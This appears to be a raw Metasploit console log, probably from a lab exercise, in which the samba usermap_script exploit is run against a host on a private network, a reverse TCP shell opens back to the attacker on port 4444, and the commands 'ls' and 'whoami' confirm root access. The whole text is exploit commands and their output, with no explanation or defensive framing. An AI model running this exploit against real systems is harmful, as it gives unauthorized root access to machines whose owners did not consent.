 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.124.221:4444
[*] Command shell session 1 opened (192.168.124.221:4444 -> 192.168.124.202:49051) at 2021-11-19 04:52:33 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root